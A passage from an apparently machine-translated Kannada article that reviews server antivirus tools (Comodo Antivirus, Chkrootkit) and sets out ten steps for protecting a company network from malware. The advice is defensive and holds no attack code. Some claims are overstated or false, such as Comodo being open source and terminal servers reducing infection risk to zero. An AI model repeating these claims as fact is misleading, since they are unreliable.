ಉತ್ತಮ ಶೋಧನೆ. ಬಳಕೆದಾರರು ಫೈಲ್ಗಳ ಮೇಲೆ ಇನ್ನೂ ಹೆಚ್ಚಿನ ನಿಯಂತ್ರಣವನ್ನು ಪಡೆಯಲು ಬಯಸಿದರೆ, ಸಕ್ರಿಯಗೊಳಿಸಲು ಒಂದು ಕಾರ್ಯ ಲಭ್ಯವಿದೆ "ರಿಯಲ್-ಟೈಮ್ ಬಿಹೇವಿಯರ್ ಅನಾಲಿಸಿಸ್". ಎಲ್ಲಾ ಅನುಮಾನಾಸ್ಪದ ವಸ್ತುಗಳನ್ನು ಕ್ಲೌಡ್ ನಡವಳಿಕೆ ವಿಶ್ಲೇಷಣೆ ಸರ್ವರ್ಗೆ ಕಳುಹಿಸಲಾಗುತ್ತದೆ.

Comodo Antivirus ನ ಆರಾಮದಾಯಕ ಬಳಕೆಗಾಗಿ, ನಿಮಗೆ ಕನಿಷ್ಟ 2 GHz ಮತ್ತು 2 GB ಉಚಿತ RAM ನ ಪ್ರೊಸೆಸರ್ ಆವರ್ತನದೊಂದಿಗೆ ಹೆಚ್ಚಿನ ಶಕ್ತಿಯ ಕಂಪ್ಯೂಟರ್ ಅಗತ್ಯವಿದೆ. ಚಾಲನೆಯಲ್ಲಿರುವ ಸ್ಕ್ಯಾನ್ಗಳ ಬಗ್ಗೆ ನೀವು ಚಿಂತಿಸಬೇಕಾಗಿಲ್ಲ: ಅವರ ಯೋಜನೆಯನ್ನು ಒಮ್ಮೆ ಮಾತ್ರ ಕಾನ್ಫಿಗರ್ ಮಾಡಲು ಸಾಕು, ಮತ್ತು ಭವಿಷ್ಯದಲ್ಲಿ ಅವುಗಳನ್ನು ಸ್ವಯಂಚಾಲಿತವಾಗಿ ಪ್ರಾರಂಭಿಸಲಾಗುತ್ತದೆ. ಕೇವಲ ಒಂದು ಗುಂಡಿಯನ್ನು ಒತ್ತುವ ಮೂಲಕ ಯಾವುದೇ ಅನುಕೂಲಕರ ಸಮಯದಲ್ಲಿ ವಿಶ್ಲೇಷಣೆಯನ್ನು ಪ್ರಾರಂಭಿಸಲು ಸಾಧ್ಯವಿದೆ. ಪ್ರಶ್ನೆಯಲ್ಲಿರುವ ಆಂಟಿವೈರಸ್ ಮುಕ್ತ ಮೂಲವಾಗಿದೆ, ಇದನ್ನು ಉಚಿತವಾಗಿ ವಿತರಿಸಲಾಗುತ್ತದೆ ಮತ್ತು ಅಧಿಕೃತ ವೆಬ್ಸೈಟ್ನಿಂದ ಡೌನ್ಲೋಡ್ ಮಾಡಲಾಗುತ್ತದೆ.

Chkrootkitವೇದಿಕೆ: ಲಿನಕ್ಸ್

Chkrootkit (ಚೆಕ್ ರೂಟ್ಕಿಟ್) ಎನ್ನುವುದು ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್ ಅನ್ನು ತಿಳಿದಿರುವ ರೂಟ್ಕಿಟ್ಗಳಿಂದ ರಕ್ಷಿಸಲು ಸಿಸ್ಟಮ್ ನಿರ್ವಾಹಕರು ವ್ಯಾಪಕವಾಗಿ ಬಳಸಲಾಗುವ ಪ್ರೋಗ್ರಾಂ ಆಗಿದೆ. ರೂಟ್ಕಿಟ್ ಎನ್ನುವುದು ಸ್ಕ್ರಿಪ್ಟ್ಗಳು, ಎಕ್ಸಿಕ್ಯೂಟಬಲ್ಗಳು ಅಥವಾ ಕಾನ್ಫಿಗರೇಶನ್ ಫೈಲ್ಗಳಂತಹ ಘಟಕಗಳ ಸಂಗ್ರಹವಾಗಿದೆ, ಇದು ಡೇಟಾವನ್ನು ಮರೆಮಾಚುವ, ನಿಯಂತ್ರಿಸುವ ಮತ್ತು ಸಂಗ್ರಹಿಸುವ ಕಾರ್ಯವನ್ನು ನಿರ್ವಹಿಸುತ್ತದೆ. ಅಂತಹ ಪರಿಕರಗಳ ಸಹಾಯದಿಂದ, ಆಕ್ರಮಣಕಾರರು OS ಅನ್ನು ಭೇದಿಸಿ ಮತ್ತು ಅಗತ್ಯವಿರುವ ಎಲ್ಲಾ ಮಾಹಿತಿಯನ್ನು ಪಡೆಯುತ್ತಾರೆ. ಮೇಲೆ ತಿಳಿಸಿದ ಸಾಫ್ಟ್ವೇರ್ ಅನ್ನು ಈ ರೀತಿಯ ಚಟುವಟಿಕೆಯಿಂದ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ರಕ್ಷಿಸಲು ವಿನ್ಯಾಸಗೊಳಿಸಲಾಗಿದೆ. Chkrootkit ಗೆ ಅನುಸ್ಥಾಪನೆಯ ಅಗತ್ಯವಿಲ್ಲ ಮತ್ತು ಲೈವ್ CD ಯಿಂದ ರನ್ ಮಾಡಬಹುದು. ಅದರಲ್ಲಿ ಕೆಲಸವನ್ನು ಯಾವುದೇ ಅನುಕೂಲಕರ ಕನ್ಸೋಲ್ ಮೂಲಕ ಕೈಗೊಳ್ಳಲಾಗುತ್ತದೆ ಮತ್ತು ಅನನುಭವಿ ಬಳಕೆದಾರರಿಗೆ ಸಹ ನಿರ್ವಹಣೆ ಸ್ಪಷ್ಟವಾಗಿದೆ.

Chkrootkit ಸಾಕಷ್ಟು ವೇಗವಾಗಿ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ, ಅದರ ಕೆಲಸವನ್ನು ಚೆನ್ನಾಗಿ ಮಾಡುತ್ತದೆ, ಡ್ರೈವ್ನಲ್ಲಿ ಹೆಚ್ಚು ಜಾಗವನ್ನು ತೆಗೆದುಕೊಳ್ಳುವುದಿಲ್ಲ, ಆದರೆ ಅದೇ ಸಮಯದಲ್ಲಿ ಪ್ರತಿಯೊಂದು ರೀತಿಯ ಬಳಕೆದಾರರಿಗೆ ಹೆಚ್ಚಿನ ಸಂಖ್ಯೆಯ ಮಾಡ್ಯೂಲ್ಗಳನ್ನು ಹೊಂದಿರುತ್ತದೆ. ಅಧಿಕೃತ ವೆಬ್ಸೈಟ್ನಲ್ಲಿ, ವಿವಿಧ ವಿಸ್ತರಣೆಗಳಲ್ಲಿ ಕಾರ್ಯಕ್ರಮದ ಅಸೆಂಬ್ಲಿಗಳಿವೆ, ಮತ್ತು ಡೌನ್ಲೋಡ್ ಮಾಡುವಿಕೆಯು ನೇರ ಮೂಲ ಅಥವಾ ಹಲವಾರು ಕನ್ನಡಿಗಳಿಂದ ಲಭ್ಯವಿದೆ.

ಆಗುವ ಆಂಟಿವೈರಸ್ ಪರಿಹಾರಗಳನ್ನು ನಿಮಗೆ ಪರಿಚಯಿಸಲಾಗಿದೆ ಉತ್ತಮ ಪರಿಹಾರಫಾರ್ ವಿವಿಧ ರೀತಿಯಸರ್ವರ್ಗಳು. ನೀವು ನೋಡುವಂತೆ, ಪ್ರತಿಯೊಂದು ಸಾಫ್ಟ್ವೇರ್ ತನ್ನದೇ ಆದ ಗುಣಲಕ್ಷಣಗಳನ್ನು ಹೊಂದಿದೆ, ಆದ್ದರಿಂದ ಇದು ಕೆಲವು ಸಂದರ್ಭಗಳಲ್ಲಿ ಹೆಚ್ಚು ಉಪಯುಕ್ತವಾಗಿರುತ್ತದೆ.

ಮಾಲ್ವೇರ್ನಿಂದ ಕಂಪ್ಯೂಟರ್ ನೆಟ್ವರ್ಕ್ಗಳ ರಕ್ಷಣೆಯನ್ನು ಸರಿಯಾಗಿ ಸಂಘಟಿಸುವುದು ಹೇಗೆ.ಲೇಖನವನ್ನು ಅನನುಭವಿ ಸಿಸ್ಟಮ್ ನಿರ್ವಾಹಕರಿಗೆ ತಿಳಿಸಲಾಗಿದೆ.

ಆಂಟಿವೈರಸ್ ರಕ್ಷಣೆಯಿಂದ, ನನ್ನ ಪ್ರಕಾರ ಯಾವುದೇ ರೀತಿಯ ಮಾಲ್ವೇರ್ಗಳ ವಿರುದ್ಧ ರಕ್ಷಣೆ: ವೈರಸ್ಗಳು, ಟ್ರೋಜನ್ಗಳು, ರೂಟ್ ಕಿಟ್ಗಳು, ಹಿಂಬಾಗಿಲುಗಳು,...

1 ಆಂಟಿ-ವೈರಸ್ ರಕ್ಷಣೆಯ ಹಂತ - ನೆಟ್ವರ್ಕ್ನಲ್ಲಿರುವ ಪ್ರತಿ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಆಂಟಿ-ವೈರಸ್ ಸಾಫ್ಟ್ವೇರ್ ಅನ್ನು ಸ್ಥಾಪಿಸಿ ಮತ್ತು ಅದನ್ನು ಪ್ರತಿದಿನ ನವೀಕರಿಸಿ. ಸರಿಯಾದ ಯೋಜನೆಆಂಟಿ-ವೈರಸ್ ಡೇಟಾಬೇಸ್ಗಳ ನವೀಕರಣಗಳು: 1-2 ಸರ್ವರ್ಗಳು ನವೀಕರಣಗಳಿಗಾಗಿ ಹೋಗುತ್ತವೆ ಮತ್ತು ನೆಟ್ವರ್ಕ್ನಲ್ಲಿರುವ ಎಲ್ಲಾ ಕಂಪ್ಯೂಟರ್ಗಳಿಗೆ ನವೀಕರಣಗಳನ್ನು ವಿತರಿಸುತ್ತವೆ. ರಕ್ಷಣೆಯನ್ನು ನಿಷ್ಕ್ರಿಯಗೊಳಿಸಲು ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ಹೊಂದಿಸಲು ಮರೆಯದಿರಿ.

ಆಂಟಿವೈರಸ್ ಸಾಫ್ಟ್ವೇರ್ ಅನೇಕ ಅನಾನುಕೂಲಗಳನ್ನು ಹೊಂದಿದೆ. ಮುಖ್ಯ ನ್ಯೂನತೆಯೆಂದರೆ ಅವರು ಆದೇಶಕ್ಕೆ ಬರೆದ ವೈರಸ್ಗಳನ್ನು ಹಿಡಿಯುವುದಿಲ್ಲ ಮತ್ತು ಅದನ್ನು ವ್ಯಾಪಕವಾಗಿ ಬಳಸಲಾಗುವುದಿಲ್ಲ. ಎರಡನೆಯ ನ್ಯೂನತೆಯೆಂದರೆ ಅವರು ಪ್ರೊಸೆಸರ್ ಅನ್ನು ಲೋಡ್ ಮಾಡುತ್ತಾರೆ ಮತ್ತು ಕಂಪ್ಯೂಟರ್ಗಳಲ್ಲಿ ಮೆಮೊರಿಯನ್ನು ತೆಗೆದುಕೊಳ್ಳುತ್ತಾರೆ, ಕೆಲವು ಹೆಚ್ಚು (ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ), ಕೆಲವು ಕಡಿಮೆ (Eset Nod32), ಇದನ್ನು ಗಣನೆಗೆ ತೆಗೆದುಕೊಳ್ಳಬೇಕು.

ವೈರಸ್ ಹರಡುವಿಕೆಯಿಂದ ರಕ್ಷಿಸಲು ಆಂಟಿ-ವೈರಸ್ ಸಾಫ್ಟ್ವೇರ್ ಅನ್ನು ಸ್ಥಾಪಿಸುವುದು ಕಡ್ಡಾಯವಾಗಿದೆ ಆದರೆ ಸಾಕಷ್ಟು ಮಾರ್ಗವಾಗಿದೆ, ಆಗಾಗ್ಗೆ ವೈರಸ್ ಸಹಿ ಅದರ ವಿತರಣೆಯ ಮರುದಿನ ಆಂಟಿ-ವೈರಸ್ ಡೇಟಾಬೇಸ್ಗಳಲ್ಲಿ ಕಾಣಿಸಿಕೊಳ್ಳುತ್ತದೆ, 1 ದಿನದಲ್ಲಿ ವೈರಸ್ ಯಾವುದೇ ಕಂಪ್ಯೂಟರ್ ನೆಟ್ವರ್ಕ್ನ ಕಾರ್ಯಾಚರಣೆಯನ್ನು ಪಾರ್ಶ್ವವಾಯುವಿಗೆ ತರುತ್ತದೆ.

ಸಾಮಾನ್ಯವಾಗಿ, ಸಿಸ್ಟಮ್ ನಿರ್ವಾಹಕರು ಹಂತ 1 ನಲ್ಲಿ ನಿಲ್ಲುತ್ತಾರೆ, ಕೆಟ್ಟದಾಗಿದೆ, ಅವರು ಅದನ್ನು ಪೂರ್ಣಗೊಳಿಸುವುದಿಲ್ಲ ಅಥವಾ ನವೀಕರಣಗಳನ್ನು ಅನುಸರಿಸುವುದಿಲ್ಲ, ಮತ್ತು ಬೇಗ ಅಥವಾ ನಂತರ ಸೋಂಕು ಇನ್ನೂ ಸಂಭವಿಸುತ್ತದೆ. ಆಂಟಿವೈರಸ್ ರಕ್ಷಣೆಯನ್ನು ಬಲಪಡಿಸಲು ನಾನು ಇತರ ಪ್ರಮುಖ ಹಂತಗಳನ್ನು ಕೆಳಗೆ ಪಟ್ಟಿ ಮಾಡುತ್ತೇನೆ.

ಹಂತ 2 ಪಾಸ್ವರ್ಡ್ ನೀತಿ. ವೈರಸ್ಗಳು (ಟ್ರೋಜನ್ಗಳು) ಸ್ಟ್ಯಾಂಡರ್ಡ್ ಖಾತೆಗಳಿಗೆ ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಊಹಿಸುವ ಮೂಲಕ ನೆಟ್ವರ್ಕ್ನಲ್ಲಿ ಕಂಪ್ಯೂಟರ್ಗಳನ್ನು ಸೋಂಕು ಮಾಡಬಹುದು: ರೂಟ್, ನಿರ್ವಾಹಕರು, ನಿರ್ವಾಹಕರು, ನಿರ್ವಾಹಕರು. ಯಾವಾಗಲೂ ಸಂಕೀರ್ಣ ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಬಳಸಿ! ಪಾಸ್ವರ್ಡ್ಗಳಿಲ್ಲದ ಅಥವಾ ಸರಳ ಪಾಸ್ವರ್ಡ್ಗಳೊಂದಿಗೆ ಖಾತೆಗಳಿಗಾಗಿ, ಸಿಸ್ಟಮ್ ನಿರ್ವಾಹಕರನ್ನು ಕೆಲಸದ ಪುಸ್ತಕದಲ್ಲಿ ಅನುಗುಣವಾದ ನಮೂದುನೊಂದಿಗೆ ವಜಾ ಮಾಡಬೇಕು. ತಪ್ಪಾದ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ನಮೂದಿಸಲು 10 ಪ್ರಯತ್ನಗಳ ನಂತರ, ವಿವೇಚನಾರಹಿತ ಶಕ್ತಿಯಿಂದ ರಕ್ಷಿಸಲು ಖಾತೆಯನ್ನು 5 ನಿಮಿಷಗಳ ಕಾಲ ನಿರ್ಬಂಧಿಸಬೇಕು (ಸರಳ ಎಣಿಕೆಯ ಮೂಲಕ ಪಾಸ್ವರ್ಡ್ ಊಹಿಸುವುದು). ಅಂತರ್ನಿರ್ಮಿತ ನಿರ್ವಾಹಕ ಖಾತೆಗಳನ್ನು ಮರುಹೆಸರಿಸಲು ಮತ್ತು ನಿಷ್ಕ್ರಿಯಗೊಳಿಸಲು ಹೆಚ್ಚು ಶಿಫಾರಸು ಮಾಡಲಾಗಿದೆ. ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ನಿಯತಕಾಲಿಕವಾಗಿ ಬದಲಾಯಿಸಬೇಕಾಗುತ್ತದೆ.

ಹಂತ 3 ಬಳಕೆದಾರರ ಹಕ್ಕುಗಳ ನಿರ್ಬಂಧ. ವೈರಸ್ (ಟ್ರೋಜನ್) ಅದನ್ನು ಪ್ರಾರಂಭಿಸಿದ ಬಳಕೆದಾರರ ಪರವಾಗಿ ನೆಟ್ವರ್ಕ್ನಲ್ಲಿ ಹರಡುತ್ತದೆ. ಬಳಕೆದಾರರ ಹಕ್ಕುಗಳು ಸೀಮಿತವಾಗಿದ್ದರೆ: ಇತರ ಕಂಪ್ಯೂಟರ್ಗಳಿಗೆ ಯಾವುದೇ ಪ್ರವೇಶವಿಲ್ಲ, ಅವನ ಕಂಪ್ಯೂಟರ್ಗೆ ಯಾವುದೇ ಆಡಳಿತಾತ್ಮಕ ಹಕ್ಕುಗಳಿಲ್ಲ, ನಂತರ ಚಾಲನೆಯಲ್ಲಿರುವ ವೈರಸ್ ಕೂಡ ಯಾವುದನ್ನೂ ಸೋಂಕಿಸಲು ಸಾಧ್ಯವಾಗುವುದಿಲ್ಲ. ಸಿಸ್ಟಂ ನಿರ್ವಾಹಕರು ಸ್ವತಃ ವೈರಸ್ ಹರಡುವಿಕೆಗೆ ಅಪರಾಧಿಗಳಾಗುವುದು ಅಸಾಮಾನ್ಯವೇನಲ್ಲ: ಅವರು ನಿರ್ವಾಹಕ ಕೀ-ಜೆನ್ ಅನ್ನು ಪ್ರಾರಂಭಿಸಿದರು ಮತ್ತು ವೈರಸ್ ನೆಟ್ವರ್ಕ್ನಲ್ಲಿರುವ ಎಲ್ಲಾ ಕಂಪ್ಯೂಟರ್ಗಳಿಗೆ ಸೋಂಕು ತಗುಲಿತು ...

ಹಂತ 4 ಭದ್ರತಾ ನವೀಕರಣಗಳ ನಿಯಮಿತ ಸ್ಥಾಪನೆ. ಇದು ಕಷ್ಟದ ಕೆಲಸ, ಆದರೆ ಅದನ್ನು ಮಾಡಬೇಕು. ನೀವು OS ಅನ್ನು ಮಾತ್ರ ನವೀಕರಿಸಬೇಕಾಗಿದೆ, ಆದರೆ ಎಲ್ಲಾ ಅಪ್ಲಿಕೇಶನ್ಗಳು: DBMS, ಮೇಲ್ ಸರ್ವರ್ಗಳು.

ಹಂತ 5 ವೈರಸ್ಗಳ ನುಗ್ಗುವ ವಿಧಾನಗಳ ನಿರ್ಬಂಧ. ವೈರಸ್ಗಳು ಎಂಟರ್ಪ್ರೈಸ್ನ ಸ್ಥಳೀಯ ನೆಟ್ವರ್ಕ್ ಅನ್ನು ಎರಡು ರೀತಿಯಲ್ಲಿ ಪ್ರವೇಶಿಸುತ್ತವೆ: ತೆಗೆಯಬಹುದಾದ ಮಾಧ್ಯಮ ಮತ್ತು ಇತರ ನೆಟ್ವರ್ಕ್ಗಳ ಮೂಲಕ (ಇಂಟರ್ನೆಟ್). USB, CD-DVD ಗೆ ಪ್ರವೇಶವನ್ನು ನಿರಾಕರಿಸುವ ಮೂಲಕ, ನೀವು 1 ಮಾರ್ಗವನ್ನು ಸಂಪೂರ್ಣವಾಗಿ ನಿರ್ಬಂಧಿಸುತ್ತೀರಿ. ಇಂಟರ್ನೆಟ್ ಪ್ರವೇಶವನ್ನು ನಿರ್ಬಂಧಿಸುವ ಮೂಲಕ, ನೀವು 2 ನೇ ಮಾರ್ಗವನ್ನು ನಿರ್ಬಂಧಿಸುತ್ತೀರಿ. ಈ ವಿಧಾನವು ತುಂಬಾ ಪರಿಣಾಮಕಾರಿಯಾಗಿದೆ, ಆದರೆ ಕಾರ್ಯಗತಗೊಳಿಸಲು ಕಷ್ಟ.

ಹಂತ 6 ಫೈರ್ವಾಲ್ಗಳು (ಐಟಿಯು), ಅವು ಫೈರ್ವಾಲ್ಗಳು (ಫೈರ್ವಾಲ್ಗಳು), ಅವು ಸಹ ಫೈರ್ವಾಲ್ಗಳಾಗಿವೆ. ಅವುಗಳನ್ನು ನೆಟ್ವರ್ಕ್ ಗಡಿಗಳಲ್ಲಿ ಸ್ಥಾಪಿಸಬೇಕು. ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ನೇರವಾಗಿ ಇಂಟರ್ನೆಟ್ಗೆ ಸಂಪರ್ಕಗೊಂಡಿದ್ದರೆ, ITU ಅನ್ನು ಸಕ್ರಿಯಗೊಳಿಸಬೇಕು. ಕಂಪ್ಯೂಟರ್ ಲೋಕಲ್ ಏರಿಯಾ ನೆಟ್ವರ್ಕ್ (LAN) ಗೆ ಮಾತ್ರ ಸಂಪರ್ಕಗೊಂಡಿದ್ದರೆ ಮತ್ತು ಸರ್ವರ್ಗಳ ಮೂಲಕ ಇಂಟರ್ನೆಟ್ ಮತ್ತು ಇತರ ನೆಟ್ವರ್ಕ್ಗಳನ್ನು ಪ್ರವೇಶಿಸಿದರೆ, ಈ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ITU ಅನ್ನು ಸಕ್ರಿಯಗೊಳಿಸುವ ಅಗತ್ಯವಿಲ್ಲ.

ಹಂತ 7 ಎಂಟರ್ಪ್ರೈಸ್ ನೆಟ್ವರ್ಕ್ ಅನ್ನು ಸಬ್ನೆಟ್ಗಳಾಗಿ ವಿಭಜಿಸುವುದು. ತತ್ವದ ಪ್ರಕಾರ ನೆಟ್ವರ್ಕ್ ಅನ್ನು ಮುರಿಯಲು ಅನುಕೂಲಕರವಾಗಿದೆ: ಒಂದು ಸಬ್ನೆಟ್ನಲ್ಲಿ ಒಂದು ಇಲಾಖೆ, ಇನ್ನೊಂದು ಇಲಾಖೆಯಲ್ಲಿ ಇನ್ನೊಂದು ಇಲಾಖೆ. ಸಬ್ನೆಟ್ಗಳನ್ನು ಭೌತಿಕ ಲೇಯರ್ನಲ್ಲಿ (SCS), ಡೇಟಾ ಲಿಂಕ್ ಲೇಯರ್ನಲ್ಲಿ (VLAN), ನೆಟ್ವರ್ಕ್ ಲೇಯರ್ನಲ್ಲಿ (ಸಬ್ನೆಟ್ಗಳು ip ವಿಳಾಸಗಳಿಂದ ದಾಟಿಲ್ಲ) ವಿಂಗಡಿಸಬಹುದು.

ಹಂತ 8 ಕಂಪ್ಯೂಟರ್ಗಳ ದೊಡ್ಡ ಗುಂಪುಗಳ ಸುರಕ್ಷತೆಯನ್ನು ನಿರ್ವಹಿಸಲು ವಿಂಡೋಸ್ ಅದ್ಭುತ ಸಾಧನವನ್ನು ಹೊಂದಿದೆ - ಇವು ಗುಂಪು ನೀತಿಗಳು (ಜಿಪಿಒಗಳು). GPO ಮೂಲಕ, ನೀವು ಕಂಪ್ಯೂಟರ್ಗಳು ಮತ್ತು ಸರ್ವರ್ಗಳನ್ನು ಕಾನ್ಫಿಗರ್ ಮಾಡಬಹುದು ಇದರಿಂದ ಮಾಲ್ವೇರ್ನ ಸೋಂಕು ಮತ್ತು ವಿತರಣೆ ಬಹುತೇಕ ಅಸಾಧ್ಯವಾಗುತ್ತದೆ.

ಹಂತ 9 ಟರ್ಮಿನಲ್ ಪ್ರವೇಶ. ನೆಟ್ವರ್ಕ್ನಲ್ಲಿ 1-2 ಟರ್ಮಿನಲ್ ಸರ್ವರ್ಗಳನ್ನು ಹೆಚ್ಚಿಸಿ, ಅದರ ಮೂಲಕ ಬಳಕೆದಾರರು ಇಂಟರ್ನೆಟ್ ಅನ್ನು ಪ್ರವೇಶಿಸುತ್ತಾರೆ ಮತ್ತು ಅವರ ವೈಯಕ್ತಿಕ ಕಂಪ್ಯೂಟರ್ಗಳ ಸೋಂಕಿನ ಸಂಭವನೀಯತೆಯು ಶೂನ್ಯಕ್ಕೆ ಇಳಿಯುತ್ತದೆ.

ಹಂತ 10 ಕಂಪ್ಯೂಟರ್ಗಳು ಮತ್ತು ಸರ್ವರ್ಗಳಲ್ಲಿ ಚಾಲನೆಯಲ್ಲಿರುವ ಎಲ್ಲಾ ಪ್ರಕ್ರಿಯೆಗಳು ಮತ್ತು ಸೇವೆಗಳನ್ನು ಟ್ರ್ಯಾಕ್ ಮಾಡುವುದು. ನೀವು ಅದನ್ನು ಮಾಡಬಹುದು ಆದ್ದರಿಂದ ಅಜ್ಞಾತ ಪ್ರಕ್ರಿಯೆ (ಸೇವೆ) ಪ್ರಾರಂಭವಾದಾಗ, ಸಿಸ್ಟಮ್ ನಿರ್ವಾಹಕರಿಗೆ ಸೂಚಿಸಲಾಗುತ್ತದೆ. ಇದನ್ನು ಮಾಡಬಹುದಾದ ವಾಣಿಜ್ಯ ಸಾಫ್ಟ್ವೇರ್ ಬಹಳಷ್ಟು ವೆಚ್ಚವಾಗುತ್ತದೆ, ಆದರೆ ಕೆಲವು ಸಂದರ್ಭಗಳಲ್ಲಿ ವೆಚ್ಚಗಳು ಸಮರ್ಥಿಸಲ್ಪಡುತ್ತವೆ.